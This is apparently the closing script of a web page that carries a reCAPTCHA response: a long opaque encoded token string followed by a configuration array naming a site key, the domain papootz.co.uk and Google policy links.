Z0XDv1QSbcKdMn/DusONw5Ukw5ROIxUlesK7KcKXwrvCocKLw4vDisOiw53Co0HDrcO4w5BgHyDCvGHCvsKlXMKQw7rDhF5/w7DCqxQLwqjDuXTDsRMsfcOVwpUcw4Rsw5vDvcOXw5zCoGxeRyPDisOGS0MIXMKlw6g3Mz7Ci8KFwpzDsh1tw4UqbUoNw4Aow4TCi8K2wqo4wrLCicOEwrJPwqphw4kecRzCtwQ+YwZLwpN8Uk8vKsKNwpXDghRPdH0UwqzDpsKldDIGAwU0w6/Dj8Oew7HCl8OYw7Mtw5bDisOvwq16QMKiw47DosKZwojCjnV9w4bCusKfb8O5Y8KRw5rDusOZesOoam0URwzDihEvw7F5wr/Drl3CohvCp8OJw4bDhA3DrcOOYB/DqRgZwrV8EMO2K3LDnnDCklJYH8OsKjnCtRF2w5fCgAkOw4TCpg/DsQp/woNDaDsqwodewohrQwjDjCNlZ8Ozw7ARw7XDi8KuBsOyT8Kkw6jDscOMcEBpw5bDjcKFw6tPw4fCtjnCr8Ovw5dYwrxYw5HCqMO/[base64]/DlMKgw4/[base64]/A8O/JcKJw5krw6UFw7/DscKrw4N5N8O/wrvDjidNPMKTwqZSw5QLw5V/[base64]/[base64]/[base64]/ODjDiBFOw4bDiMKDIH4fWjbCiMKUAMKMwoLDv8KcZMK9w4MaaMOIIQvCqFLDiMORE8Ozw4HCusObwpo3TXoUw5gLLjjCiMKkwr5HeALCvyTCusOnwpB+QzQaw6jCpAEqwolgJi3Dm8Oyw4TChmtuw6N/w4LCuTnDrDN/w73DiyjDiMKbw7w5S8K+wrzDtHvCjmfDkMKdwr4sWVodw5dcwrI3dcO5JcOmwr/CpibCsmDDmMKnZTs+McO/[base64]/Ci3QSKWPClX/[base64]/CgAZ6wrsdc3rDk8O3F8OHWcKrwqgCwpTCrBwCw6zCs8OiO8O8LiTCrsKXwqFTWzDCucK1a2JjwqoiesOrwqAiw5LCpyLCjhbCrgnDnMOQEMKowpfDiCTDvMKhwrHDoVReK8K6YsK8w4vDuWfDtMKpTcOfw4fCgsKRI15TwrzCl3fDrjrDnXB/c8Ohe3lVHMKtw4XCh8KfaVrCiBPDkAzCicKmw7xowrUNeMOQw5bDn8OOw60LwoJtH8OlBF1awqMGXH3DrsONeMOOw5/[base64]/[base64]/DtiY1wrMjUMK2BD9eacOLwp/CvExmw6RQwoHClidOw5rCrjUeYCvCj8OOwpE5XsOQw4vChMOdwr58K1fCtWYSAkEMBsO9cExZRUPClcOATGEoYVdCw5zCo8O1w5jCtcOrYCBIIcKOw4wvwpsYwpjDlsKjNx7DpB9wbsOEXyTChcKjLgHCvcOUIcKsw4NIwrfDsCjDtw7Ctx3Cln/Cs0vDlsOtNRMiw6xvw4gsDcKeO8KIYX5MFAPDnSfDiBfDiSjDsWnDisKywpBRwqHCkMKpOXrDnRnCo8K1CDPCpmTDs8K8w7YaHcK6HlUaw7jCgH7DnBXDo8KyX8KhwqrDuDcTfHzCvg/CmH/DnwoDaRLCqsOowoQIwpDDrMKtXTTCsSJ7CWfDjMK0wrrDj1XDoMO1EhTDqcOAOiNqw6VtwonDt8OWXx/[base64]/DvcKEZnrCjMKPSAMJw7waw4FORgXCnsO+HH3Dhy04F28wWSo8wo91WBDDsh3DqsO0FnViDsKgYcK8wpkiBxHDqEvDt08Pw75yayfDnsKIwoPDpBbDhMOxIsOLw4UYPhx9DxXDkR1cwoDDpMOTNiLDv8KlFwV5P8O8w5rDq8Kmw5PCsBPCrsOiOl/[base64]/CmUQsHCJPwotMCMK8wo4EE8OhwoLDoRDCsSkCwqzDlGJvw6poM1pvw4jCgcOtDGjDqMKNFMOjaMOvbMOCw6HCvFvDlMKlW8OzKkPCtC3Cp8Omw6zCjy1uc8O4wokoM04SIlbDq2tifcKZwroFwplBaxPCl0DDpkQDwrtzw5HDocOhworDisOwAA0Awo0/ScKJO0w6IzzComxqVQ5PwrIzdEZJaBR/emt1BDQnw5gcDkDCvsOhScOJwqbDsg7DtMOXHcOgZX57wpDDl8K0fRgpwpwGbcKHw4HChxHDisKkMQ7Cr8K1w6DDtcK5w71uwpjCoMOgfGgfw67CvkbCuQPCiU0FEDo3CCkxwr/[base64]/CgsOXw67Cj8OJwrbCjT1kwrXDsMOfwqxxw7sFwoQpREgFw6LDocKKQyLCucOkfDfDshzDh8OiOU10wr4Ewowdw5NPw73DoC8Pw7E/NMOPw4Y0wpjDqi9sbcObwrvDqcOMY8OrUTQuKC47enPCmsK+cMKqJsOww7h0NMOlBsOwOMKFEMKOwoLCtCnDmBdcWAbDuMKUUm3DnMONw7bDn8OoVArCncOuWCsBemvDrDdfwrjCoMO1YMOrWcOfw6vDogDCjktiw6bDuMKGHzXDvVEnWh3CmH0ODw9WT2/DhDZcwoUwwrYJagN/wqx3KcOoccKNC8O+wrbCq8Kjwo/[base64]/CsRbDoMOfAMOODgrCrVTDucK4DMOhw5V/c8KgDsK8w7fCusOCwpAxIcOswqbDvz/CssOEwr7Di8OCKlY7EQnDjgjDix4MAcKoAQ3CrsKBw5AKEi1YwoLCqsKAXzfCtlJEw6vCiDB7dcK/fcO5w6ZywqRvVDA4woHCjyvCpMKnW08gJ0YbJGrDt8OveybChhHCvRxhTMK0w4jDnMO3Pxp5wqkPworCgw0VbmvCixEVwqF6w61ndlcCNsOswrHChsKZwoZ1w5fDqMKPdRrCn8OtwrNGw4TDjErCocOKCx7CuMKxw7xjw6MdwpDDrcKJwo8Aw5zDoWjDjsOSwqN/HSPCssKiQWLCmGIsd2XDq8KpDsOnRcK+w44/HMOFw5pQZUFBCRTCsjgEFjtaw514D0oZCmchDH5mw4Jtw5tSwqcKwqzClg00w7A+w7MqScOgw48nM8OEKMOgw7Eqw6t/[base64]/DosOPdmAEPsOvasKOwr5uT1vDksK3A8O7YS/Dk3HCv8KTw5HCun8kwr94wp5QwobDkCPCs8KUGhonwqA4wq7Dk8KgwoTCpMOKwpUhwoXDosKNwpDDjcKFwpPDhBHCkjpsHSwhwonCjcOHw5UyClgccDPDrgcyGMKfw5g+w5rDs8OCw4vDisO9w4Y/w4caKMORw54Zw5VnD8Owwo7Crn/ClMOQw7nDicOFDcOUI8KMwqZ9ecOhZMOlaWXCkcKQw6PDjibCkMKrw5ARwoXCs8OIwqTCvUUpw7DDpcOcR8OASsObN8O6HsO/w6pcwr3Cr8Oqw7rCjsOjw7fDuMOtTsKHw4Q8w7pvBMK5w6ozw4bDqgIbXXY3w6JTwohZICNtaMOswprCg8Kjw4/[base64]/CsMOXD8KsDSXCh8Kvw7FdwrZuwqLCrMOAw6DDv3wkwpA3wpM7L8K0LMOiHjIGGcOzw5XDhzosfkLDj8O6LA5WDsKheBcfwo5ecXrDk8KaLsKheSzDo3jCk1MeM8O0woIGSzshEHTDh8OKEFrCqsOQwqB/J8KiwozDq8OYcMOLb8OPwq/Cu8KawovDmBh1w57CqcKKXMKNQsKoecKcB2HClTbDgcONDMOsMRccw4RDwq7CpG/Dsk1MHcKIDj3Ch0oQw7kQN1/Djx/Ch23DlW/DmsOKw5HDlcOJwpPCiWbDsSLDlcKJwodFPcK6w7Myw6zCk28VwoAQL2nDvR7DpMOXwrpvLmnCqm/DtcKUSQ7DnGUfMXMEwpZCK8K0w7nCvMOEJsKAORRaYSIFw5wTw77Cs8O9DmBGZcOsw7s/[base64]/wo3CpcKfwr3ChsO/NMKVCFxPVhBze3pcWcOIEMKXwofCrMKlwpYUw4rCmsOIw7ddMsO7QsOHIcOTw7suwprCtMK5wqfCscKyw6IYAVTDvmXClMOcVWDCt8KQw73DthXDv2LCpsKiwrBZJsO+U8O7w7zCsCDDrBpNw57DncK3ZcKow4LCusOxwqpgPMOdw6XDsMKIA8K5wp92SMKhdA/DocKPw6HCogk3w5XDrsK9ZmbDl1XCrMKZwoFIw647dMKhw7ZnXMORJRvCoMKDJA/CvELDlR9FSMOqdVXDo2vCqiTCslnCmWTCp2YLa8KjE8KawqXDqMOvwoTDuinDr2PCm0TCs8KVw4Y/Mj/CrxLCow/DrMKuXMO1wq9bwp8jRsKVeTJpw4tWDVIPwqzDnMKmN8KnIjfDiDXChMO2wqjCqwhOw4fDsHfCrUEnBlXDqGc/[base64]/[base64]/CjsKJwrlieRM2wrnDiQLCgwpIdcKmYsKiwrzCucObw5N2wrLChsKYw78rcSVRIQNOwrFhw6vDtMOjWsKoMQPDjsKLwrTDuMOjH8OnG8OiMcK3ZsKAbgnCuijCvw/DuH/[base64]/DhMOtGDs0GAXCpsKUwowtcX/DqsOnLi3CpjPDvcKyPsK9BcKIIcOJw6RwwpXDm0DCogjDuBQPw4/Ct8O+dTtxw4FSNMOPbMOmw612W8OGIFkPbl5CwoUAOAbDiQjCtMO3eGfDtMOxwoLDqMKuMXkmwpzCj8KEwojCtQLChTQPZm1cIMKvHMOiLsO/[base64]/[base64]/[base64]/DmnAiEzJaw6vDuUsZCGHDmmjDkMOvWAhWw6JTEgwEUsKEYMOjImnClH7DjMKpw5Uhwp5DfF5wwrhiw6PCpSDCrGAbQMOvC3kHwrNlTMKkacONw4fCtDdMwogLw6XDmEnDlkLDp8O7K3vDpynCo1Vsw6Y1eTXDlcKNwrEAFsOXw5fCkGrCun7ChwNtc8ObacO/UcOpGjwDImRowpsMwpLDjQQSCsOwwpDDoMK3wqofVMOUFMKWw4kSw7ceDMKfwoTDoS3DoCbCicOQZAPCr8K4TsOgw7fCjzEqOyrCqR7CoMO9wpIhKMKIG8KMwp1Xw4RpNlzCg8O+H8KhcRlYw4PCvXJmwqMhSmDCqDpFw45/[base64]/ClzvDik0ZEMKswqwCw53DpiZ/wrRATcKyw5/Cv8KADhfDpUhbwrHCkmhxw7RHNV/DrQjCu8ORw6nCs3HCkBDDjDJ5UsKawrrCicKTw5vCqw0Dw4jDmsO8cw/ClcOVw7XDt8OrCycHwofDiVE0OwoQw7bCkMKNwq3DqURgFFrDswHDhcK9CcKuH15bwrDCsMKjDcONwo5nw5g+w6jCrRzDrWcVYyjDpsKsQ8Kow4AQw53DhFTDvWNKw7zCvnnDosOMIV8xEzp3d1vDpychw63Dt2vCqsOrw7jDsD/DosOUXMKVwqjCgcODA8O8C2LCqDIKfsK2YVHDqsOmVsOcEMKtw6PCs8KzwosCwrjChlHChBxPfHlodF3DqWXDusOVHcOow4/ClcKiwp3CsMOVwodXVEcJEjclSl86ZMOWwq3DlhDDpXs+wr4hw6rDscK/wroyw6DCs8OLWQMdwoItR8KWQA7Dk8OJI8K/[base64]/[base64]/CucOpw47CgmjCj0NgW0A3w6XCkxoMw4BVEMKnwpdxTsO0EhhARkEbTsKYworCqzgFCsK8wqBZZMO6L8KQwojDnVELw43CrcOAwpRmw5hGB8OrwpLCtTLCr8Kvwo3DisOgVMK+agnDgFbCix/DpMOYwofCvcKnwppQwq0pwq/DvU7Cq8KtworCiWbCv8KAeh1hwrw3w542Z8Krw6NMXsKcw4rClDPCjVPCkDArw6U3wrLDuy7CiMKtU8KNwoHCrcKkw5MEHirDhC92wqF8w4luwpdkw7ssIMKpASjDqcOSw5vCgsKJSXxrwphdXix9w4XDvCLCvXkwYMO0C1zDhm/DpsK8wqvDmicgw4/Cp8K0w5ErQMK8wqDDiyTDglLCnyc+wrPDkW7DnHIBEMOlFcOrwpbDhCDDqBTDqMKtwoUZwqt/B8OUw5w9wrEBfcKUwoI0NcKldhpEQMOLBcOVCggaw4VKwqPCncOmw6d8wpbChWjDskRHMgrCpRfCg8K+w41iw5jDmjTCsW4kwrPCgcOew7fCuyJOwpXCoH/DjsKYWsKXwqrDiMOEwpHDrnQYwrpIwp3DtcO6O8KGwpDCoWMrISwubcOswqIRczkzw5sGU8KPwrXCtsOqGQvCjMOwVsKMRcKVGEgNwpXCqMK0KCnCisKQJEXCncKkasONwqEKXRbCpcKNwonDlcO7eMK/[base64]/DrcKxVcKfECQrA8KIwrE2w6cabMKrbMOoODPDqsKZRFsuwp3Cl0BrMsObw4XCgsOzw5XDosKIw6hXw4MswpoMw6xuw5/DqVxyw7YoOlnClMKDf8KtwqYYw7DDsgUlwqZjwr/Cr1LDjWXDmMKbw45rfcOVAsKAQxHCqsKPCMK4wrtEwpvCrU5Ww6s3BmfCjSFQw48iBjR7V1vCk8K5wo/Dt8O9QXFBwrrCtFNgRcO+HA9ww5Bxw4/Cs2vCvkjDkW/DocKqw4o0wqpJw7vDlMONf8O6QinClcKGwqBbw7pkw7kOw6tuw4QwwoV9w5ogNwJYw6l7M2UMAzLCrn9ow6rDl8K8w6nCj8KfV8OCbMOww64TwpVabUzCo2QbP04ww5XDtVBFwr/DkcKRwrxtQQtUw43DqsKDUSzCoMOaVsOkNzjCsjQmGw/CnsO9d1skQsOpPHXDpsKdKsKRJh7DlWgyw7XDh8OiE8OnwqbDlS7CkMKIUkXCrHJCwr1QwoxDw4F6UMORGXIZTCQ9w4kEABXDtcKYYsO7wrXDh8Orw4dpGAvDs23Dr0VWWRPDi8OmD8Kiw60cQcKpd8KjGsKbwpE/cD4ZVDDCksKCw4sQw6bDg8K2wrtywrNtw5oYQcKLw6djBsK1w6ZmWkHDrERVKj3DqEDCiiJ/w5PDk1TClcKPw67ChWYgQcO2Dl0ccMO5BsOJwofDlMObw6Evw6bDq8OkV0jDhHtGwoPDkU14Z8K+wqtZwqfClBfCuUIfUDIiw57DqcOmw4Jkwpt9w4/[base64]/S1AvPhrCngXCqX/CllTDv34DHMKePsKZwqTCqTbDj1vDucK3ah7DsMKrA8OZwrbDp8KhcsOFK8Krw6U5YkEnw4XDkSTCsMOkw5zDiDjCq3nDkSdjw67CqcOQwqsZYsKXw4zCvSnDgsOhPh/DkcOswrs7eTt0O8KVEHxLw5pTacOcwo/CpcKdIcKOw6/Dj8KIwrDCpRJ2wowzwpkHwpnChcO6QEvDhGTCvcO4Z2ZPw5lXwokhBcK6eDEAwrfCnMKdw40wJSQjY8KsGMK7ZMKCOQkxw5Mbw6BjdcO1SsO7AsKVIMOdw6l0woHCmsKzw6DCs2k+IMO0w5stw7fCqcKfwocgwr1hc1F6ZMO/w7UNw58hSzDDmH7DqMOlGB/Dp8OvwrbCmRDDijRUVDsiP0/CokHCpMKudxtHwrPDjMKPByUFHsOqAlMMwo5WwpNfI8OPw5TCsD4zw48OH0bCqx/[base64]/Dv8KSFcKeYjjCucO4w7fChsKvw73CnMK8wqHDvBDDtMK9wqAOwq3CosK8D3TCiCRIdMKjwo/DnsObwpsnw71iScOww7FRGsKkW8OnwpPDqAMPwoHDpcOtVMKGwp01CkVQwrpVw7LCs8OZwo7ClzHDpcOQQBrDosOswq/[base64]/w7LChsOAwrEmwrEYcUnCgcOCeHYWwqfDoMKlTCogW8KVJknCjnYjwrQCA8O/w7c8wrFyICBuFR4dw6sHJsKyw7fDsgQ0fjjChsKnTl/[base64]/DnsKDRA7DpMODQQjCjsOAYXnCkWUoHMKeR8KBwrXDlcKawobCmnLDmcKLwq1rRsK/wqtXwrjCmFXCnTTDj8K/RwvCsirCl8OoCGrDiMOlwrPCjh1YPMOYZBXDlMKmHMOVZsKcw6ADwoNWwoHClMKjwqrCtsKXwrwOwr/Cu8ORwrfDg0fDu3VoL2BiYyt+w6hmIsO5wottwqfCjVRXDlDCo1UWw7U1wrxLw4zDnRjCqXEkw6zCkSESwr/DnijDt0Bcw7h6w7tfw7VMaC/CnMKRdcK7wrrCkcOBw59wwokQNRkGQGtmRkvDsCwOT8KSw67ChVV8PlvDuQQYasKTwrPDnMKLY8Osw4pcwq1/[base64]/Cm3dSw6XCvcKEw6pNwo3CoVjDqMKwdsOZw6d2wrDCrCrCmRkLRxTDgsK4w5tNV3fCuH3DrsK4e17DrBk8PQjDnAvDt8O2w7wfbDMUDsOSw4vCn1BbwqDCqMOyw7FewpNqw44Gwpg9NcODwpfClsOGwqkHKBBxf8KBaWrCo8K5CcKvw5dhw5cRw41IWxAGwp/CocOHw7fCsQklw6R5w4Rjw7d2woLDrXnCrxLDrcKkZyfCu8O2VF3Ct8O1MWDDj8OqRGBoWUl/w7LDlRAFwpYJw6duwpwhw7BIYwvCgmZOMcOGw7/CpMKQaMOqS0/DggIDw5d/wofCiMOHXlpBw7DDhMKtM07Dm8KRw6XCsDDClsKNwptTasOJw6kDIAfDisOIw4TDthnCkXHDoMOILCbCsMOWWSXDucKHw7RmwpTCqg4FwpvDqALCoyrDt8OjwqbDrFUiw7rDvMKvwqjDmi/CjcKow63Cn8Oud8KPHwo3FMOJZFdALH4tw4Vjw6zDjx7Dh03DmcOOSQfDixTDlMOuV8Kgw5bCmsOyw6E0w4XDjXrCk1ofZmYdw7/DpVrDpMObw5DCvMKqesO1w6UyNB5QwrkZGUl0UT5bMcKsOFfDmcKQaCokw587w63Dr8KrA8KyajDCqh9vw61UNWDCqSMEA8OvwrrCkF/ClVokd8O2cVZ6wonDimo0w5Q0CMKYw7rCncKuBsODw5vDnXzDh28aw4lLwpbDhsObwo1+NMKuw73Do8Kww4IUCMKrZMO5CHnCkCPCqcOCw5hQTMOYGcK5w6g1CcKbw53Djnt+w6PDsAPCmQI8FBAPwqB1X8Kgw6PDgG3DjcOiwqrDsgkkJMOTQ8O5NH/DpBHCgjUYPSfDsX54KsOfIwHDvMOawoAMIFbClznDrCnCmcOqRMKHOMOVw43DssOfwpUSD1tjwoDCt8OFDcKlLxkFw4g2w4fDrCdYw47CmMKXwpzCmMOxw4oRDAJfHMOLesK1w5fCv8K7BBfDmsOTw7YBcsOewp5aw64Lw5XCjsO/FMKcD0h7cMKTSRTCp8KcNjx4wq4Nwq5He8ONR8KkZBFvw4Qfw6fCiMK2TQXDocKbwpHDjWAgP8OnYUscIcO2OTrCjsONWcKAZcKrCFrCmwnCmMK/Yg8TSAxVwogXRhZDw53CsxzCvwHDqQjCoQZtJMOnE24tw6dxwo7Dq8KVw4nDhsOuZDxTw4PDsQ9Ww7ciHTlWehPCqz7CsFPCn8Oaw7I4w7XDv8OzwqRGWTV+WsKiw5PCrjLCs0jCmsODJ8KqwqTCp1rCscKSCcKIw7IUMzoKTcOEw41wCB/DkcOME8Kew47DkGQzQAbCiDc2w71Pwq/DtADCjBIhwovDqcK9w4Y9wrjCk0I5AsKoRlMfw4MmFMK2YzzCo8KIeBLCoV07w4h6bcKPH8OAw7xKZ8KGTwbDhw5WwqMswrxLSwJcV8OkZMKSwpYSfMKqcMK4YGU4w7fCjjrDqcOMwrJeDzgJRhJEw7jDkMOmwpTCnMOuBT/[base64]/CmyPCvcKLwpPCrsKewpXDpcKWwq/DhVrDhD9QBXjDowlhw7PClcOvIFsuTDp2w4fCr8OMw509SMOLQ8OpCm8UwpXDiMOqwq3CucKaawrCrcK5w4RQw5nCox4+EcKCw4tiGhLDqMOoFcOMMnzCrV4temtbYcOnQ8KEwpsLCcOKwrHCuVNDw6jChMKGw7jDusOEw6LCrMKLPcOEfcKmw40vb8Kvw6B6JcOQw6/[base64]/DglZMJXDCg8O2bUbCu3xJw4/[base64]/CgcOFScKRwq3DuwvDsT0/BxLCuF4JKmDDqiXCsHXDsijDlMKCw6luw7vCucObwpsMw58kW2wEwoA3GMOVdsOoNcKhwogCwrsPw47DigrDusKaE8KTw7jDv8KFw7lJSnLCkTjCoMOww6fDgiYGNHlawpdSK8Kuw6YjcMOPwrsawoRtDMOGLSkfwrDDuMKlc8Olw5BvOi/CqwDDlAXCmkJaQkjCgFjDv8OgaXUXw4l/wrXChUpySRkCRsKZFnnCnsO7e8Kewo5xYsONw5Qqw4HCjMOLw6Fcw6Mdw5I8cMKaw64CDUTDjChbwog5wqzCj8OZIx5vU8OWMybDgWjCiAVPIw4zwphRwpXCggTDgi7Dslt2w5fCrVjDgkt+wrFWwpXCjDnCj8KJw65lVxVANcOBw5nDv8OJwrXDqsOywp/DpUQPLcK5wrlQwpHCssKvI2YhwrjDmWELXcKaw4TCocO+PsO3wo0jC8OWUcKhVGQAw68aWsKvwofCrjfDucO9fDtQZjg5wqjClgNZwrXCrCdWWMKywq5/TcOAw73DpVnCkcOxwpPDunRJMibDpcKWJUPDs0RyCxvDmMOZwqPDhcKywq3CrnfCvsKcNDnCnsKvwpBQw4nDo39Pw6tbHsKlR8K8wqrDgsKHeUBjw5jDmRI3expyf8Kyw7xKYMO1wpzDmnbDmSkvfMOOFkTCncO3wrPCtcKpwo3DnBh/[base64]/fzVKw6oVVCYYNcO5E2xRw5kKERwtw7VyccKmLcKCfh7ClVLCj8OUwr7DlUvCrsKwOzo0QEXClcKawqrCscKgaMOhGsO4w7PChFTDosKfIkvCn8KiB8Oowr/DnMOKWVjCmyjDnWbDpsOcRsO3acOMaMOTwoorN8OmwqHChsKvWBnCjmoHwo7Ci00HwqJCw7XDgcK1w7ENCcOEwpzDo2DDm0zDuMORDWtmRcOcw7zDrsK4PDZsw5DCs8OOw4Z6MMKjw5rDtXcPw5fCggZpwr/Diz5lwqt1EMOlwqlgw402c8OLXDvCrSdnJMKAwpjCssKTw6/CrsO4wrZTCD7Dn8OXwq/Cn2hSesOnwrV5UcOdwoV7aMKJwoHDnAp6wplKwrPCliRcL8OHwq7CvcOgNcOKwoTDusK/[base64]/DgwcEGyZWw5DDmcOxVsO5dMKSw7gKw6J3w6jCpcKYwojCtcK2BSXDnnHDlwpieTrCuMOGwqkbdT0Qw73CmF4bwovChsKwMsO+wpIMw4lcw6BIwpl5w4rDhVXCngvDlw3Dji/CqxlVGsOaBcKrUEfDoA/DuyoHGcK5woXCgMO5w5c1dsOhLsKSwrDCrsK8OBXDhcOEwrotwqJIw4XCksOsbVfCqcKDB8Opw7zCv8KTwr5Uwrs8HDPDo8KafgrCtxnCt2omVl5+U8Orw7bCtm1hNlnDg8KeD8OIHMKLFXweS0Y5ChPDk2zDicKRwo/CiMK7wpQ4w4jDhRjDuhjCkQDDsMOuw73CgsKhwqR0w5N9FQVIM09Bw7XCmkfDuQTDkHnDpcKJZwM8XUk0wrQAwqUJZMKMw4Vce3vCk8OjwpPCrMKGXMOcZ8Kcw7TCjsK7wofCkgzCkMOfw7LDrcKwGlsbwpDCscOQwr7DnC1/[base64]/DkCsiY8KqWHIVwrotI3DCvkTDsMKwwp5xwqbDtsKUw5zDpFrDiRk9w4MUPMOAw6AfwqTDg8ORTsKjw4PCkQQZw4lFPMKsw68AaCNOwrfDoMOaMcOfw5ZHHADDhsK5Y8Kfw7PDv8OWw48iVcOPwo/DpMO/fsKycl/Dl8Kuw7DDvTfDiBXCrcKAwrzCtsOvBMOAwrjCr8OqWCfCnnbDuSHDp8O1wppAwoPDsRciw45JwolREMKZwpnCpBLDmsKmPMKDaQVYD8KWGAvCmMKRADpoL8KUI8Khw5NqwrrCvTF8JcO3wqhlaAbDosKDwq/Dm8O+wpxEw67CkhktGMK8woxSIAzDpMKhHcK7wqHCqcK+R8ORYcOAwrdkdzE9wo/DkV0RTsONwozCiA0iYcKYwpZgwqo6IC1NwpQ2Y2RJwolow5scekUwwrXDgMOhw4I2w71yUx3DpMKGZwDDoMKCccO4wrTCh2sXUcKBw7Baw5oRwpdywrcAd3/[base64]/DosKNb13CnlvCmBrDijIbAMKNBA3Dqi1jw5gsw6sjwpHCrEpIwodmwofDr8Khw6NbwqLDhcK5HjdbO8KGQcOBFMKgw5/Cm3zClQPCswY/wpLCgk3DoE0/UMKpw6PCosOhw4LCmsOWw6PCgcKXbMKNwo3DqVbDoBbDgMOOCMKHN8KSDiJAw5TDrVHDl8O6F8OTbMKwGwEwX8KUZsOxYy/[base64]/[base64]/DuQ1jNsKuw7vCkMKeXsOAw7bClMKkw41maElpPsO/[base64]/CgcKbIGbDgsKyTjliw7VpG2zCksOdGsO5wpXDm8Kqwr7DqCYww6DCnMK6wqQ3wrzCvmnCv8KCw4nCiMK3wqw4IxfChjJaJcOofsKKVsKDY8O/RMOfwoNGLCDCpcKJfsOBAQlPCcOMw71Ow5vDvMK7wqk/worDuMOLw4HCi2hcUzIOYHZRRRLDg8Odw5TCn8OZRgpmNzfCj8KgJEZPw4JQRSZkw6Q+FxNFMsKLw4/CjQ53WMOIdcKfX8KUw4pVw4HDiDlcw4/DicOWesKOMMKbOMOrwrlRXDbCqzrCosKXdMKIID/[base64]/[base64]/Ck8O5WWV5w4DDvcOsw7bChH/Dt8KsZ2U/wpR7wozCpHfDksO9w7zCrsK7w6fDq8K0wqhfMcKYHV5Dwq8DTFREw5YmwprCt8OFw7NBIsKaVsODL8K2FkPCi3bDnTc9w4nCqsOPPgp6clXDjWwQH1jCjMKkQnHDvTfDpSrCvlpdwp15VDfDiMOwYcOSwonCssKrw7HDkFYxF8O1XCfCtMKrw67CrCHCm1/Ch8O8Y8OBFcKNw6AFwoDCthZTG3d5w4JAwpxzBW59fQZAw4wOw7h/[base64]/CiHXCuVAgDFTDsRN3wqoZHsOSw7wmw5JwwpAPw5g0w5J0FMK/w4wew4zDnxUwFSTCu8KGXMOkAcOCw5UeB8OeSRTCjEUewqbClj7Dk0dkwqkyw6MQPwURI13DhyjDqsORGcOcdx/DpsKUw6U0BjR8w6LCo8KTeQzDlj16w4vDv8KgwrnCtMOgb8OcdWtDZzkEwpQswo86w4ZowonCrFHDmFfDuy1gw4HDiEoHw4RrMGtcw77CjB3DtcKaBRB4CXPDon3CncK7MlLCv8O/w5FIK0NfwrwAXcKJEsK1w5NRw4QyVsOIP8KYw5N8wqjCo1XCpsK6woY2aMKSw7VcTmXCuH5mH8OzEsO0KsOfecKfU3bCqwzDp1rDlk/DhxzDp8OLw49jwr9+wojCqsKdw4HCjSw5w4oSX8KMwobDn8Oqw5TChUlmY8KuVcKcw5kYG1DDn8OiwoA+FcKybsK0ERDDhcO+w4l5GEgUSjDCiAHDi8KrOEDCoFl4w67CmTnDiSHDj8KcJHfDiznCh8OVUkY3wpkCw5c2asOlWkBIw4/DvXfDmsKmDlbDmnLCnjF+wp3ClEzClcOfwqLCvh5nbcK+W8KHw7N2VsKYw74FT8K/[base64]/[base64]/DoMKFAT04d8Oewp3CojrDlcOZfEcew7PCksKtJ8O2b3LCg8OBw4vDhMK7w43Diz95w6VaRA91w6tSTUUWTHzDh8OFG3rCsm/CpVTDk8OdIRTCgsKGCmvCnG3CjSJ9PsOCwrzClVjDmFJ7OXrDqyPDn8KfwrsfKlIKSsOpZ8KRwqnCmsOuOkjDqkPDgcOKFcO/wp7DtMK7ZW/Ck1zDjwE2woDDtsO1BsOWRy0iX2PCusKsFMOCKsKKDnfCsMKkBcKzXGzDkiDDtcOEO8KwwrBFworClcOdwrXDvxwSGlbDvXU/wrTClcKmfMKEwoTDtx3CisKAwrDCksK0JljClsOxIlslw6o3H1/CosOIw6TDoMOoNltmw7kmw5XDhVhRw5k7VUrCkRJCw4DDhgzDrR7DscO1WzzDs8OswovDkcKdw44NQStXw6wEEMOrYsOaBmXCn8K8wrDCrsOnP8OJwps4DcOfwrPCk8KUw7EqKcOaRsKVfTzCoMOvwpkNwocZwq/Dn0LCsMOkw53DvBDDp8KswpLDmsKMPMOnE3F3w67CpTp6dMKCwr/[base64]/DocKcw6/Cg17CpsKYM8KZbMKYwolLwoYJw4jDujjCnljDtsK4wqZTB19wPcKFwrHDmVzDjMKMMzLDuVkJwrXCp8KDwqYTwqfCtMOjwq/DjlbDuGk7d0fCrxUFLcORVcO7w584UsKpF8OrQEg1w47Ds8ObWgnDksKLwpgODFPDm8K3wp1JwrEbcsONE8K5TT/Cs2o/K8KNw4rCk0wiUMOpQMO9w64ySsObwr4TRy0kwp0LMz7CnMOLw5xdRQjDi3FIeCXDnDMZIsKGwpbCmS48w4TCnMKhw7cABMKgw57Dt8OwO8Oiw6XDgRXCiRc/UsK5wq49w6h3K8KJwrM8e8KIw5PClHZIOgvDr2I/DXBQw4bCrmbCmsKfw6vDl00CHMKvbRrCjnzDmC7DqBvDrDXDusKmw7rDuCl/wrRBdA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://papootz.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ebDgGXs42rA1Pt/dvxAyL8QY+RnW9Ekz4HJAjp9KR3s\\u003d\x22,1,0,null,1,1769144907910,0,0,[140,149,23],null,[65,114,12,34],\x22RC-5tbDYSIxt37lkA\x22,null,null,null,null,null,\x220dAFcWeA4Rs_vlqF7PU6Sk0fkVtbtv-CE4RMm11um6E2HHkrlPceOd6pFZiKdS3kwr87NKXVzw6ai68qJbVOYnQR0zpzlGt8t_pQ\x22,1769227707795]");
    </script></body></html>